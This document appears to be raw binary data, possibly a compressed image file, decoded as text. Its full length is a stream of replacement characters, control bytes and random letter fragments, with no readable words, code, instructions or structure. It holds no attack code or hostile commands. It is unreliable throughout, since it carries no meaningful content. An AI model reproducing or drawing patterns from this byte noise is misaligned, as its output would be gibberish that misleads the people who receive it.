.h`)����\��܌`����_*҃�t'� -\r�ߦ��Gi6�'�Ӂ��nΣ@
Hh��&i�^S��~� >3@ !Pc�`h,� U��zƍ�։���v� Tx�\Q�y�&���j��';�N�� ��W�֑ E��I�;y�������i�:�� �p�e����f�&ۊ`�#c��,X�Ix��ÍL��!�AT�m��D�V��j�L��
b�}�%8�ì�BXJ8%��m-"*�W�'���.� m\X`���χ�^�}���:�@��L���u[���Ij��{�
T� Ta	� _Ԁc Ő�P�K�d����+6���b�/����(p>
D���� ��\�*���B���e^ ]^�ђ�O/S�#PCJ���[��M��0��d��Wi;X�x �/�@)�Pr��1L�s��^1	-�Y ��2��d��@����S�+x=�0��)�e�� �Q8�`31�����@�'�x�>q�7�0���W��	�1��>x�|��˾ 4>�����&����-Ђ/�?0��/�?4؅$<B���K�H'�@?؟M��㐎��:��;�`G������6��� �a=z3
� � ��C\��3a� @A� �rA�þēA�  +����9*�!�%���C�:H�4�?2H�J<B�C��JT�+���hi�9�0(C�52��R�ya��� h�꓏� � ٚ�.Z���ډ � >�3����kS����C��X5��?`?!��/�4HB4��L�D2��#�-�C=)X
('�i�LRu�\E|Y��GG��@ �Q`�[����$�E���o�:$! Ȁ6Ax���+gd�ۉ�*�6\��FEt����-�I�D4��MT�u܅L��]��/��#H��>с}̤����x�@�B*� {�HX2|��z�����?� �t����c�P�P�ۂ�/z 'Y �3�=��f4���*@�@��$�`�9�[�I-�i�Dw<�K��ud�LDG20B(�Gq�$�,�x���T*���B�DHV��\�H��0
����Iꓕ���*�������zA1$�T�*�A�O��ȁ1�_��I�<J�����uTeX�:��$���D�8Iږ<�����D�~�
�Q(� 03�O8�ĵ�����M�	c� ����#Yy �X�   ���Pk?�L�>� �$��XWX�p���5H�5�Q]�J�?�+�Sk�X�����O �\�*����t��O�$� �
 d���$p	�9� ��绳��3��P��h����ї�IH���P '��u��M��N��xԿ��$Ib�; ��q�{�:�q��OK��d��� �� ��!ni	. ���ۢ3�>'a9�>u��#�����X��� �k���u��<�Q���Dy����q�*�$D՜L���=��=�	�$9�6X ޤ�*���l��e�K��;��U%�t�B�9 �о�, 7%�	��Et�J�Qa�SmG��<C�B(�@ Hq��ߋϹ�3|�2��0��Q��~:���� �����$h=�� ��3Վ�����٩˖�K N�kA�A� ���� ZO@r ��Ȃ4���]3�ڭ�Z�Ӡ4�d=J�$ȃ}L�;8����~��H;�9G�;��S	�M��8�`;؀>y�Ǫ!OU	�;�C �[7y�������K��K�Ծ9 QP�H�tH� ث��5���S���-H
'����[��2��t�y�=�	��*�eHM	��W
��)���Rޖ���-e��d��[�	�3���"�V���>jtI�K<� �5�p�V3`_\p_��S���$�ՃE�)T	��~r��p% ��б�;`�����<�)�!�L+���AɃe[����0- `91 N��l�K��^ģ�� �����Q��\�a�=]�,�N,OdM=) �I��yOQ��]k�[��4CH����YJ��{�q�`� ��3�� S[ (���W�\�$	j�W�SI��:5]�5\�c<���S6��[���+���q��@��kE���!���D؁`Z�Y��RӃ�j'��)��ƙ�b.b$Y����TEc@�A(Q�F h<V<m� s�Q;�<�N�aM�L�?=�-X�H���,�U ݜ�����"B��;(��
��t�L�%+V^ h^�soƚ�����U�ü��
�U-a6�FF<|�>e �Z;f/0�f���L��]�i�_�s.��CA���'(r[$k5���l�f�H���E�8 H�*�Tq�&�Ȗɡ
������:�9F��^
%�f���<�Y����`<��]_3@h\h�Vp_��Z�I��Gו��&�U�hD�OMٟ/��yqTm��Hp �� 3> h��Ah��@!�To���[�l6=�^�i�>�e�uA6�P���]Z0xj3h��j���a�QNlh���'$ k+�1�	 ��%��;�I��% N3N�F��N� .�-^gdS\�	��#h�;  ��KWEN?�M ���לC�f 0h�v��N]ΆQ�Q��Q,X�Mp�2�	<��[��.�&�n��UE����H����7��@���I\��#��H�@�p}������k	� j�n/(q��c��#�<euX��͢5 �8��X{��o���`���k@A�vS�~��k��D𺁳�d�c�c<n����^>��Tc4_�L�q�a��/���<-f?uh��I� gM���q�Ab�L3��[���Q�q�*�� N�(�i� O�$��ȋ�!diiu�K�YU 	���׿�ƿ�>�	��9��J`ߩ6�j�c6��w��)P�e�t�h�m�O��G-돎��3��&rC��ܶkp (s�/��E���ng:ɂ������$D�u�8v_j�&h5G�`�c���Lf�s�$H-��:�X��[*��[�.�0�D�f�,���;EO�L� ��~tȺȋD���[�ع �%�M��U��;U����9��S��Ns4_�dpwMݯ��;={,��^J}�>�����[?��n�Kw"GAfв,�$ ��F�-�tS&�Y
��뭝�g����^��Kk\<�}����>h4g�>�x'�#$��eV=�d@��Y���X���0�f��_�V�Z��Xt.��`�:�-�i��Zb6\��j�dD��.�˾�gX�'s�`y���uX��a��gqC0�p�����,�e��C$��Xk��� �Ad ��>H�-jǿb�m����Z�H�ѥc̻&	1��B�ƤE�{��'�ou�.讥Lx�����ȃ:o���H��mGI,|xX����,0t���-���Ӥ�E9B� ѣAH�� AD�2T� �偘
&((@@F2H �`�l0(*���P�C�+�x�Ҫj�VW[����̚5i�!��ZCD�`�AǞ=N�3"�ꆡ���;����40�A2ZxP��*dhb�$B����#��6p�@�d��"V��09�
( @`��t����	O uZ�x�!f$��ժV\W���&�4Y�l��I�&nuP�{�C#�,����G�	|'̨�	�Xp�!B,���m6�Mp��[ �tRI%u��J��D����@��$X��P&��Q0�SPCr�au�:Va�Xd�Qd|A�Q�D�T�y��^$�e�q�a�pH�9��cE�v ��fB��&� �i ��Z���l�V�!�D�#�h�E7�Ly�DS�� ��7j��WbQRGvh��DH� z��EsYY�z�DB]��Pe��w�<x�@����.K��PD*�`�y��G�IA
^�R-�4���m������M9e�������:��HIX?�A_l�VNH��G{�2W�#��$�H���a�`a�qX���b5�Ѐ{f�H�Q��l��H\P@J�a�Bx�m�.pb$:.��"D� ��q����ɫc+����W=�կ�QD!E�B|�2�&I ,H�	.�1k��I8<�݌�*� UL�ID)`�� �$�3;g��e����~H��+�O�����Ĉ4TMw���P��%��+�D��H�F�&��0���.��v}�b�C��N�!TŀKp 
�q��G������v� 3k��I�6uK7�&X`R6x��q��@�<�n�ԧ�E���������\�p�|��06Dt�"f�����!Ar"��X@(K @f��L@�J��!�T1՜��2�|oZ+y	lСL�68!	@�u.],b�Sr�x�t;���5���   �֒ 9h`4�����A�.X���� ���M�� ���x^�^'5�IMHЀ�6 ���{��KP MF��M��D�LxBq����/	`%zA	�<�jRTR9�-LA
�+B�4�[��#��&	��w�D"p0�B�$��SB�0��`�4��8"M.�y@M�0�Hbk[8)�
� !�sE�J�ƴ� u]�Q��4�Hh @w���Av�C�NP����`�' � �?`�
j��hk6q������@"H	���<HN�2M

YH�e�O2��l�(�IF�7�i
��U�$&��\A�O������)��H�s�G��2��c`�>�L��Jh�X@"�y�&�c��D�	��L`���HH�\HZp'մ�5�DL���h'�����t4b'Y�J�_�����Ԧj#P%O&T5��J�l���y��Q8"�@u�A���(�+�C$���t�s�kHN��
�,"�^L<�}hP@b�LP4��+R��'=��4Dq���Q7�� �eFr�8�`�u���@6d��B`���/i�C��m�ɐd�
��IV���qY"1�*TC�:�f���CH��ܐ@������r4�q2*Q����y���v���eT�S�R�C0Ё=���TK�Q$��"!�	���|�İV���eƷ�RS]e(-<a�����$7�bb\A"B �`R˙�'g0~�3�.����!	�rh�1���1�b=�� q��
+�@Lg2�J�^B a��5�
��[ 	��&�(I�[��b�|�T �����zn�3�  ��;�_��"f���-���E�B��G�!�{Ei����Q� ��	$�g:� Z4@0� �� $���e\�@�JRH�_Ρyh�X��'B�� �R���9�;5��,�a�>�l*�D�vǕ\s�f��=�V����8 ���X�,0nʶ�w��f���"5����).5-��KV���6(l�3tz@i5���ة��`yH��J{ց᚝���0����A�ByT��HBVs̵} �r��=������@�x�%��vk`$y ��Z�s����P7�{��ME+J��>��~��	�A��͂�_��qĿ ���J����[Pe�;�N�=�*!A���5���<�<��K�� 5h
�ߘ�nİBw�S�h�v����t���"GiNg��;_�p�	��֕���g�SL�sx<c�<�aS�R����p�p[}2��2y��Dd �PH����H��9�"�7݌��˅K(JB|�AvI���	d�D+M��f-�v(U�W�S���%l],������<��] m<�)���`c�H�! �ޜ�˼fl �` �A�I���1��l�^s��Y^�4J���� �}�
 ��u���v ��>1U��F ҩ(A&Ċ^@�x�j� lms��1�B0�F�AY(����H��HK
|���ۆ$�Ό	E�t�A(֚y@ܮ�  � \�8��-\w�^ 
�>bxp  �4bj� ] ���!��=�7����h�������Q�;��iP�H����QL���HNM��� $J�T'��� B$��
��ȁ!��*��|ʧ�+Nh���\Tz�A���^�d�YfPN�L�9�2!������	��h���i�Z6��<N���D� J��B8@�8��M�
T�L� Q�����A�`���3
AH��'�N��̊/9�
<�]"�B\!������ �9�!����di�^�cJؐ�Q�Eц���	��程 ���
$$��@p� t�8A�W��y![ ��!P�JЅ}���� (�"9�j؈$J]r�x��Ԥ���ߥ^���Ua�IƄk8�L�a����Qp�����'�
H�f��o0؁X�!j� ��H0�y��	�E$�M8�g��}��X
���!�� � ,���=Sp�N�P*VJ�� �'܌'t���%Dm)����S��"�f�	��&�[H5A ���hM�!����l ���^Tl��}	���fG] L8���M0e�����\�A"� ��Q�I�D��؉JE�=#�D����F�ӿ�c��r(T(ձ�fA�� 8 @����(�%���N�	�-ai#��� tTr-@�a�\Α����������a�x)��a����%* K��nȑ�d �S��'��e�
��`��Fp�K	t  AjH�+��Fn$��!�a]�@����A"<������	Qc,'߻��܀����� 0�R ;eJ�ՅDĞ�L�d�܆���Df�E��@���r�a~�\��	(�	 <d4kp,"&��t��q�Ԓ��ه�l �}H1�2�&_��+ �\�
��C��j��<�UIR�"�����v2@��ӹ����
��ܯ+$���M1
	\@H�	F*x�G��I�@� P�#�@���h���J
n� �qF��k�A�� ���U���Lt�Ѷj��L�xKN��N�Ȁ��B� ̀�tnT(�
d&,�$D@M� <A\,�(k��G����� �Xkl�����ܣ���8�c��Anf��,Ѐ�&B�:�����It��G�ID� ,fK���V�9��� /�_��A"pm" �� �|@ kf�FhGv�R��_��l�����������\� ߺ^���+�A0��A��Pe(��v_E��Y�ωVAS�op���e&����%}@�F��L�� ��i�F�I�]���ʏe`XL\��-�i�c�˹lT�x �^��B/���d��hheH��f�jT��T�
oX���%��t��@��4��*�o"�n(A��!GU�e�Nሆ��@	�y$�T����\�`n���ʀ�d�
n���@��-����!�1#�cщ�N�bQd?@���w�U]qb��b���2 <�o�@NR������	�$(�`P�!$ |���ѯ$D��غV镮�<;�#diϖ�� ��Ft6QƔ��B�(B���Kv�"Ցn�� 3�3�TM� ���L��!H����\� $4b`p�(B,�'�Dl�1���Q�r@�d�<�k=[�<�vꐽ��O�1�$�`l���pL�
 d�(�A]�H��Ⴚo"`A� (����n	D��0�1�DQ��Q� ��Ā7�t�b��@"���T��F��A~�`��2��*��U�B�����b+����$�E�S��@��'�I�Bހ\��Uc� W+@	|�W�u"��R`�$*��G� W�5~����%:��>�B�߭k�δ����B��^A��m%߸�>�������n�"B�HA���qvO�ӊ� ��^A`���'o�jo�l2� D@	$'*BX�@hU$�\`h�� XS�\�l|�?��r�s_���>�����s��[�_��K�%nPTo���4�d��B ���B�u_�)� |� j;�'߷̯v&l9�SI�L��'�n��(��
|�7�#�6���k��_?�`8���!�#8w|���/��u��w���P�/o�2e^B�� \C��U33��
��|��V��j�w~3,wrK�IĀ�H)���� �uB�M�Qf{nn敶�c�ro�`��$@�\	�3䨡V���H�D�lT��SK�T^p"`i����9�h�V�6W{��  ���7�� (,ԬԊ��P�lt�Q2�-�q:'����g�*C�@�����%B!m̆n�ƈ�cPmrx邪z/s�������6Xk5K�������9�� l�ڌ@�hI@�
<��JN5FLB`B&����|���<�,A��#�@�5l}HQ¢�xX����zN��z�P��� hW�h�7��$�w�{r�uW;xk;3�p�pP�́$��
�$�4�>v�
z._{:�� ����|r����l����WT��[�r �N�'���a�����/�����y���5M���/#�QQ�@t=z�
~�������}�F�9��,ʷ}�+������ۏ1$������q��x�c8���*BO�x�/����*���/��7}}�7;xW��(0��p��d�����`�L�m�i�4���@�k�ܿ��k9܏;��� Ԁ�@� @�@����`���j��!Č!�Ј��7|\	2>x���cN�+V^�P�f�nF��D'�0���!���'����FR�?��1d��DO~ A��K<��q劑#Gh�}�6m[@�ƍ���!i���#8 ���U/0�C�d̈cƊ�;v�y�
�=���C�L�7s�@�'�0�a�	�IA��4�!�C�X�`!�6�,	��ǎ�F��u;��\�գ�}{�
� Dh��K4\,�b��Wt���9ɓ�S�	�we� !�   ,    � �  � H��A V�(����_�l!BDJ�"H�h� B �#@B�8�@
	�ɗ/b��FM Fr0P�҈�+	f�8rE��0x�4�0� �J�  T5`� ׮]r=(Њ�N b��Q��B���<$���-S�8�R����<Q�H",\�\��P˗6e�<�K� !}�H ���#;x����	(��T�U`��U��۸c�X�,�i�Z!H
��?r璑H$
�$N��Aa�#�[Y�J�C��;�yR�L�@@�b$��G=�����R��`��0[lM�m�%�oc��P'V��pg�rYdA�Dz�:\�HI*�BO`��JP8b0z�4A�h8ః4q�|`�W��� H>��,1�D�  0��TV!X V
r� "t���U�n�A] �DR8�D~!$v�&��#-�J3N�y�Cz>� $Pd�L=  ~0�@p��	V^u&A�2�����|h��[�\��f�Y�^}	�+��5�`,x��!2�DSM(q�
����-@7�B�%�K,�vT ��0��lȠm`�F��8g ��@g��qo�R�CdЪ!s��yQP�@WD�Pp 	� �/�T(�D�0@%�j����G���8���\���`��Z���W�A(��Ab�9��
&���)T�1�E�[L���ɡ8`�	Lp�-�����8�K31�}K���f�0��}`�K5���NPA t��D �ί�%��t���c��m��'���;|�r& 4��<�T���}�!wM�׭R��Q����)`� dp���v��<� &,���L�@$<�@H=P��d B�D�@�s�{�9��ω0�篿��sY��8�)ZE�����;���8D��� �
f���(����x)� 6�l�x��F�-G�';�A�U O��{8DA�
 �0i)�[���
 �a}{h���*��P�*�H�*Zq���>Z0��Y,�3B1�hܢJ��)V�
�$��hH� � �"�Nu���>B #����*�= +�O� .lO5��$ǩ��
�Y��@3py��YΞЕ�<�����D�.���h�Ѿx
(�"�XeJ�p���X% T�b���꒻)D�/r��7���h@#'L�PPH`7�� ,�=��nۦ�'������p�P�����*��<�Z1�)S�ʂ
Ӡ�E3`��ߘ�
�8E(� �h�B� �*b�g���E��[�#
[�`��е)8S
M��Y͙j@:l�v(�|�4�� 
���@��<�P�牿�� @�h�>.耚\h��
09`E-�P�:~��fh���X( �օbC7�� @���C�,�Q	�b�f��oAXr�.�����@��$a:���L#�r�n)h
,�(���Q)���fv�[�Rg� @�*���GB�` ��� ��>��Up�.�+)��T�p�� \�pp�p�p!��GGCA�Y���x����B��2$�$�C��|3°��T���@��- a�ȱ���o��2X���p[%�P�@V5H����3�ڌk|�Ē`(�r��^��Db1�U���F5����谂+��^db�`ozf Y�B��H�xZ�)�  �A���V��-�� ���m�?�)�i����RS�Fan%� �@-}`�o������P���>D�7���k�TLT���-�Raf�ЁU�`�)d+�]����������CuاC���2j��U����)K3e@&= �� t�!��kߣ�|�z�� ��9!�h�#����-�ME���C�	Q���,�=x�m�b��,<��"oA�Y@�7��"L�:ވ�M̢���^> Z�e�)�3�>2O  О��\��9���Q��j� 
�` :R!�����~FD!
�\��\[�%��C�*TE[6:���-��c�e��F��:E�(!䐎�f=���/	��_���?{�k� ���*@ Aw���پ
D O��*�A����A��1�t�cv��p���
�0�&0��{�ѡ(��p�I�.���P�tW��f���lB:�@��t�2�{�d� �E�bv�f��C��2h��* ���#׃m��< >��@hA�}U���,��m��+���h�f�~a����/)9 �!w��_K_�G�d�I�r �AZ�fC�$$�I#�l��6��~�qX�Z��$��	p  �B0�gl:�i���r�4��@ ޵�0X
���/p	vp	J�.O��PR�pQ���$%�1� V�
E�R*�z,�^VH��M�3%B �ZoGv`v}DM(<��Z��C�580 *�Ё� �EP���s&� X������	��V�����y ������%�	=�]�%E%
���0F%EXqb0Q�R��i�VA�MK&~A'��d"T`��k�aC�I��l �M;5(Y�_�$��8� ��|~Q�1�Y�w5�A�å� ��
�p\�d�x�֨UP,v4�(�~�J��
��
��
�w��� AN��u��!��8{�7'zB��M
 �e�>`[�Cn��p  pe�
�_1#��B`�v�p6ay�66�A�(	}�g%�b&h+vh������~<ٓ%�Tp���
�@��T��RR Sr0'I�R ��<�T�%�s -Аd�<" Iq �(���2�&`OtX��Xj$�z� ܡgz��$fb�0h{�k�/��9Y
���Y��P������ b z0���ou�z�g`�;�zS�T�d-X�Ge[����	�=���qW�BQ��E�l	� br�r�<�}0v�P��a|�b|ٗGs��p=���� �����`
��
 �4��H�S���O�K�;LB0|��_P[��O�8��_�23�!p r!	6N en)`~g5�1�� b�Ub|З���2�p	V@m:9�`�S?°h��
���`
� Q0��V��VAα�K��TI ���]�j��$4ӐY�l��NX�Cd98��*p>@���N0��a� }�Y�3|�
*��&�����y�pEU�x��
�9��F	h���R+*�.e^���CH�	.�7B{$B�T;8��C�����3P$p V%�1��`�2�I)P3
@L�1�~���U���T�:�y5��Jn2�t����@uDТu��Y�R4ʧ�p<6�<�p@2D�c[: �_I��&X��M�K�!@ \�B@��9�v�z���O�c6O�z�`����y	��E���������%�ty �絔-�v�5.�5�E { s0,)	�	� ���+06   B � W�=Ɨf��al�#s�¦�9�`��|z@����M  sP��� ���q�F�s`�������P�%� g�4KA
����;1���j�	'�l�����0
pp��0�ж� 	,0�Xi��ֆN�7�w6�:P�`3��(r�`� �}�a�PV�@���;�� p	u5}P�s�g#,gc�;9fr��
� �`е.�!waAS0	o`j��6�%*s�,���,�ۼs;
�p" ���$�Z�S�%��ƖSʖW����)+�g�p�`0p b�^b�GJ�g6���������b0�������+�!��|`VEM��8��r��7�! ��#�b�P�\�Z=�%C� �Py�Q*�v����-�)� �I����peT �(�0����Į ��2���f2V��������\l�,5�` ��O��B��Z>4 3�@ �Ӑ�eT�#�#|80NL"�3�60	���:�@��˖�fB�Գ�'	��SAg�
��
bpgЄ���ċ����'�U�n1�V��p ��Z �lˆpo�y���AY0�G+�\@y0�:�����F�{(��j�H��3��00�`ȓ�Pʖ6��}�8�.5����hȓ��rŚ������ `�l˴\�Ҡp@&1@
=
�����ʰDv��\�[ ̤�,�y@1p��@�0"-��	�PҒ�O0��
0�pp�C  ;��8 D��	� ���`�G!I�媳���£=m�0p	b�ɜ,�%!LhU yP�+<��^=� �pgV0	���,Ӏ�R�n]_��`
��D�`��	j��<�<�X�";'}�#�sk�x��� ��2ٺ-�
�%P���p��Y8vH2 0`re z��9�}���Z�ž ���p�
�@]\aϹ��Z,˵��o]���	��d0�` �`�-|�v����"��l�0�˫������9�$�W 3 �:m% 9�c%� �l� xj6�T�p��2��Zh�Y�T�凃��Pf��> V̄r��g�d ƕ���N`� �` %��t���.^3(pv�3`'� ��8J�.xr����t������U`�et��]�x��Dڞ w�0 ���� ݶ �c��0y��T�%��f1 �Q��	n��^��X� o�
������I��=M2!�)^�6lѺ8�MP=*��R���R���'ά�wƖ���b� נ�I�R�cP�c�� ��e��u�i�3����n��`��`��Vp�RZ'P��Cq������{�d���j�f50F�7ǀ0\ �U���w}p�G���k�
�!�gř�_�a��� W�]Z�	,w�dfa�����JeqN���`]�ʃ��tr�Ѫ�����c�������I]��޳��8� *px�^�&��\ ����9��`Ȉ@�pK .�
J���.�)WtU n2f:p���E�C
�sf��z����N����G�f)�Np��SYS�T����� �3�!��3 ��5�.�y`U3%Γ ��c��h`04�
����	�@+���Ηs%]_�4"����2掊�A�bE��p	�Pbo�['S�f�q��M<�� gBa<$ 9%N�m( *�!�  U ��U�l\���EWcl�D	��
~�	�5�0����~/�E�(
ǀ@v �c$L] �ᜟ�W#� A�ɖ-S�$��D�6<�@D� Z�@Qa�dd��IC\@X��!��
LX���U ��uP���\���$����
%a��RюiӴ*�-X�T=u�е1��x���
�N5(�J� ]JM:'�*	u%h����{��2�ɟ-_��R���>� E

):`�p� ��((4\��I)/�@q@��0Q���@��<�	�D�* :e.Y����5�E��8��Ѳ�
�m�
=e+�-c�;g�(Q����w���R�%���M�߽�:Y��d�0_�IB1� �@J� "#� �&(� 
��=��Ct��$�TZ� OR[ �0A]lR�
 js`�|[�
tdᥔ�I._T1�9Z�Q�[����>�P '0� D���_�I�-MP���h~���*����Ĳ�
5��c�,�Ȃ�(�H(4�6X0"�&S�%6b���<�D�D�̥�d���'�4�.P�
+d��
~VY�c��'�z�rǚm��x����>l��3����%�ʒ��Zq�k��f��B��W�}�W���,���)�	�䂋��ݠ$.�ಗb��3�P�I���
z[�]�$d������^C��S��.����V���.�9��}tac�e�5@��T�y&���� M�1'_|9�3���an�y?4�@�0�H�[uȓq1(���Da���E�AC<A�"��@d���4+�(�I �FG�XTu�P �뙶�[�8@�g�{��aY�(��s.jm�4E�[�Ѧ��%@En_�pe�I1��3O��:�0,��� ��%ψD�4�[ˀ����7��Bdmp@��t�͆��C�.�ߑ�B ���cNbA)ĵ	�+��m̳��p�Ig�a6w�2v~s
C�H�[k� �CA�3i�MrP���paC��W�ܡ�^v8�>�<�xBNl��pp� )�#	t�ǰ�1�aQ�ЅBz��ć�{ �9���R����'*��,-���p6=�g[H� ���i��R��Vw�,R��r�:�.�v��݇J���	9����lP'�H@V���h^rhA�R4��8� c(�>T���D��P�M���*�rNޢJ��+(��?���Db ������C,�<� y0Z�����7 J���p0%ԫ�JP%�� �'�pP�s?��!���x����(@!N��;`�p��h�6܁��,p2�7�t�6@�?���Y�������'�������[T�=�FF3��rT�8���@�X.��\�``&� ��ǘ�UƀV�؄>�j��>=APY�`�+�	��>���z�P�P�#Dj�"��X��갇ذ�><��A�9b�R1�1����́sP_���B�~�DF[Hv�8,2���v�T�����-ڡ�MT���Plf+�	�f�A�&5�0ڠ������ ���U�
vP�-���&��4��	�*v!H@������� �g$��xF�5@W-�L��WaBЃ��*�.؄���OB�`�$�	:\��tpA~����.�~�� s�t(�F�S��a�O��%-QML6c��gQEs������P�Q�	n ��0�26->�̥*�T��8 �m�$�%�=mh\�� a!A�M�b���$�0�B���y�_��~�o&��@�`�'|"�hI�@��R*��K�D@ �`�Z�҅Q	r�`[]���_�ce�W��Ŋt`�m�3V��`��� �(E/�p�JF/a��^P�@�8�E�KM���=��]�^5D�� �'2Q�� ��D$F�Ҟ�l�TPxsa`^�w0�9�����;ֆ�r<���X�	
WP/v� )��8mh#��w���oXp�:�� �0t���ԅͲ_��	V�� ��鐉@��lD�%������ 60z`�dG"��4�$���f���� � A��=p��x:O�@KV�	m(gb��@1V�9�
�*��{DxT��V�<�~�c!���	���P�����0����f�z7�_ {V�#~c]�Q�}eh�����Ά���U#A� ���9�2�ml&;�R���84@�P�.��K�U	̴s��y������Ķd$��z��j9��0sP�/O<`��׳��D���8�t�
���b�դ�'r@ �<2((`� W� �l`E��Ҁy<��Ey�"��8zj9����x�L&D����4	�U �X0�<�U@X�$q��ὲ�=I���2���,��i���-����2�+�HA:��{a��p�FI�՘ P�p ���dh�Cc�u؆fp�`�x0�}خ����(q�`vPM�+��,����9���%%�����L�@P؄�8��c3�S��*�s��@���2��0��2��	�6�� �K�E� ����  ��M�X@�40�K�c�����f�P� �9� ��1��w�Q肂rE���(m�NJܐ��d(��,Hp
�'�/�s�(�QȾO �1h�20g0,�;��6x�{ك� F�<[�?y� �����f�Y�B��s8�阅[�Dl���Д&t,gZ:�����^n��AH�K�<��B�����(��%��1x�����z���)��2>P����.�[��@�C�3:����<�0�X�0Z�	� ��>�C��B�(p<h} �lB�|�O��}�}� ȕ��)&��E�Wx9����H��;(�L��HH*��+:Phb���6�K��;�d�pb�����Z��-:��h�����D$��� �c�����{�]��� ؁Dp( �# M}�{�h¾8�3��&4����(��%� &�+7���T��؃�;]T�.c��R���?�K}��:�HX�1�������OX��K���(�q��	��P���3�QO	z���+(��D���L#('�4��dP��<�%��I�R�깔��Z*#B1���c���H�Z;��/�۸�"���2�c;?�&1;�9�z1�{�ѯ��Q��	�! � ���O,�ȣ��P���τ�D M}>`+  Y�ք(-Ђ���s!�0%�s��ɐ�ѽ�K ;?�5��,�òZ6I��1p�J��Ӑk�.\� 	�<�|	K\  ؗ،�hD���� �������D؁q�P���1�%8P-��a�'�A��$��3S9(���"q)��;��܄���j�@xNP�2S�8��L�ƟZ�P�8�Zҝ��� G�9��� �� t�x v}��T,�!�4H3U6�U�WC �)�" X)���'p�&8X!�"/� 3?� ������/9=�:�>J�Q���>����eQ��ΠR�8�sQҐAo��������� ���a �'�ٜ�0v����f�458�,UU_X"��)؂((�~ت�$8�*�=.0 �;�0I@Ý�&�:�@85��h����;�9����:0k�ŒX����ð�Qϙ��>#W��r5��e �=\� OeF�&6�W}�V5�- � �0ͭZ�InYX��<h���RC�I��;��Pd��d,H�Q�5�Y�\*[ȃ�y�A�m���� `�	L�A�aDF��荀�58�õ^�5�1�S&a�>�ח�=p�̅��%"X_�u�"�_��.p�v ����1˩k0x/��9��7���3��>��*"8��� �سuq��# H� p �`h�w}�x�8�>R�a�1 �W8x�"Ȃ��2 �]؅/����W�HXx�����K8]1s�%y�@���V���+�QpN!�����/U��-I����U�x����`���YF|�נ  ��M�8܁)W���iY*ȕ? �,(C��7�eߪ-���A��yd`�`�!5 >�i��c`e�}�W���c3�.&�P��:�A����8 ={�& ��ٙ �f�cw�����e�!��� *� �0�fE�a�����}���	/+�+5��>��M�)S3\V\�Q�,���;-����l�	�*�E B��Q�԰  �u ��a� �A��>a;&�) �$]��5��)@�B��!�4H�lޅl��� ix�1�r�H0�aTCi����P�H�b-��eH��C=<P(�b��"ya���[v	�W ������f�9�*�v}Le �� �P�;> )��k���1�&���a~����n�=8]0+�@86��)���O�Q���2��HpI���:�����ഢ"�= ��*0Ě�ؚpL�� ��	!W� �`&��T���v��� $�Yhk��6�4��N��6"��Z}j���iڵ.�2��eX�e�>�QH6;�C`��F0X�.�'xQ1*R�N�r��Нi�[�^��>S �m�m���TL}�:&����X�u�7�4ؙ�1ieH��f��W��_ny��n�M�@Ȅ��x^���)?=]VG�SdC�C�����VX��	\b��8�
n��~ԅ�mef
��b��MeW�mOH�c@��~�:��W�����p��-�n��]$l?���20��>���8Y�>6}��#o�0`�8 �i�\UX*�[��� �H�
�QG݈�݌>���~�
�rs��O�ٞ� O  !�G�1_�4���V�gi�i�\�o�ӀK���岠��x���Ӿ��0���cd��;�36` �K�wɏp���>�HL{1�%����授�6H\���MEWx  O� r�T/i1OneX|WnWWi�v�$��� [��5��x�>(^�Ѳ�;0��@�l.Ac�� P��!F�\�o=�B �%
�#��4^<�t�m�`�`��GpO��0k,G�� ��V��4X�V�����W�]�ΐ7h�O60��]�����@<��Q���VA=�C�0P��)!0��4^�a p��
fc�����m�r8\.aN��O�@�/8i���zw�}�k��W"xd�YX@�[o\��VF(^V�]��&ݽ(�� �w)��p����v' �Iq����oLy�ז�������8ܜ�TL�?��{��7|e@��Ɩ/ ��q�`sy��[�ßRQ�>���b�0���ec3��e��� � ����5�A  �� ����h��d�aЂ>X a���` @��5f|@�N�5"ͬ�%R��4*Ӑ!�勡-_�DqҤ�=th�Ү�0N��ŉ��F��1�È0��� u�0'���HEE
*t��A�!B��E���� P���*�EQ���	
�X@b�� �����h#���k�P��H3�F�\�2�.�/�l1D�P'E�� A�j~�RAgD$�e\t]ʡL�0e�~�Н�t�&R��*��� !E�գ-��\���A��P@�X��-X(�& �� Dd�a���u�&ZI���Kj/}�R8!N��C����'�V�o'tUP��b.���i5b��� ���X x��x7�%�I�^]ܕ�^z�G�`(P��@B�$8�J&  Y�� O��������y�J�֒K2�6��٦�+~�xBV%�[*�R�e���p�1�sC��C*T��	&p@`�[⥇�H@�è�m�^
x��^���V�D�%	$D���� ��jvQ���ѮC�I���RK/�FĆ���NI^TR�MGG$t���qZ�FU��xt�	��� ��:��'m �f�z� �p�]-���_6���@�A
9���A�Eq4@�y��z����$�i���9ϦZ�RA.�e/H��h?�P��"!���#;��D�y
X��V�k������^�X|�
\@��Y���r�@�&[�E�9�r̭���:���h|A�k�D!m��* ���0�U�v%���MEt�s0
>x�D �B�v ��*cc��z�Y��+
xY�c;�dHƀ�.����
������4�b3Y\��l��5y1�����UD��h�SU%u�sY��CP�0��P�|�,CR�����nU ���(��X=�=R���1�oc��	`1=  i��E<��� Z��p1�:�)[93D�p�0��k�'6g:�0�t0��uAԈ8?��
f0�*hD�2�NYք"l j�ɪX���9�O
U젶[�'c+�	H ��M�y"K� �����"{/����-���[\D�쀌� s�kQU��;�@(V��r�C� �0٦��,�[��y\��R��{��3�[M� ��RdP����E�G<^e��@�'evO%���jr&��T�Pz0�QС9RY�$i� �F/�!�s�+��Kx�*S���H;k[l��y�.3c��6����m�ᕖ~��<"6x��RX� s{�۞�t�
̈́[�d˪�`�L$ejKa�(��(A*ha�N�H��`�X���`��[�P>����b����D)>~�e�2���y�K xH��*�M�	A�Z��v�pغ�L�i�٠J\P_RN��x1�E�Q�P���@箣�"2W'�*x��0L�p�3.�"�+�������%b
�x�!v�e�u�dY��I�2_6/H�Z,�Sθ��D�kИ�4�E5��p������A"f @ �i)s�jY�����L��J'�
/
��F� n�c,�<�DA� LV�iO��hZ��)ttCC��9�e���qU��?x��?��u˦	?�K0��h�_?�V���ج���5�ʖ��R������.2�D���h��ƬdР8�m!�EH�*n"�+��!x�(G�@��;�Cl
